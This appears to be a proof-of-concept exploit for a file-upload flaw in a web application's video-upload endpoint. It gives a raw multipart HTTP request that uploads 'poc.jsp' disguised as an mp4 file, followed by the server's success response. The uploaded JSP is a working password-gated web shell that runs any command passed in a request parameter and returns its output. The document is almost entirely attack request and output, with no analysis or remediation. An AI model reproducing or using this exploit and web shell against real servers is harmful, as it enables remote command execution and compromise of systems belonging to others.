 POST /main/wxpublic/message/uploadVideo?fileElementId=msgVideoFile HTTP/1.1
Host ? : 192.168.111.129:8088
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Origin: http://192.168.111.129:8088
Referer: http://192.168.111.129:8088/main/personal/sendMsg?type=1&c_menu=personal_sendmsgcp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Content-Type: multipart/form-data; boundary=---------------------------221465017522260431674087701654
Cookie: EBRIDGE_JSESSIONID=27A0910C10066B555B359FA0F62D4FAB
Content-Length auto : 1192
-----------------------------221465017522260431674087701654
Content-Disposition: form-data; name="keyword"
-----------------------------221465017522260431674087701654
Content-Disposition: form-data; name="msgText"
-----------------------------221465017522260431674087701654
Content-Disposition: form-data; name="msgVideoFile"; filename="poc.jsp"
Content-Type: video/mp4
<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec
(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>");
while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>
-----------------------------221465017522260431674087701654
Content-Disposition: form-data; name="msgVideoFile"; filename="poc.mp4"
Content-Type: video/mp4
aaa
-----------------------------221465017522260431674087701654
Content-Disposition: form-data; name="msgVideoFileId"
-----------------------------221465017522260431674087701654
1 HTTP/1.1 200
2 X-Frame-Options: SAMEORIGIN
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 vary: accept-encoding
7 Content-Type: application/json;charset=UTF-8
8 Date: Mon, 12 Aug 2024 14:24:55 GMT
9 Content-Length: 486
10
11 {"status":"success","msg":"上传成功","result":"{\"enctype\":0,\"extension\":\"mp4\",
\"createtime\":\"2024-08-12\",\"creatorid\":\"1\",\"iszip\":0,\"filesize\":3,
\"contenttype\":\"video\\/mp4\",\"isencrypt\":0,\"download\":0,
\"filepath\":\"C:\\\\Users\\\\30413\\\\Desktop\\\\ebridge\\\\tomcat\\\\webapps\\\\ROOT\\\\u
pload\\\\202408\\\\DG\\\\poc.mp4\",\"updaterid\":\"1\",\"name\":\"poc.mp4\",
\"id\":\"ecd994c04ef8467d8574cee1775b7c19\",\"isdelete\":0,\"updatetime\":\"2024-08-12\"}"}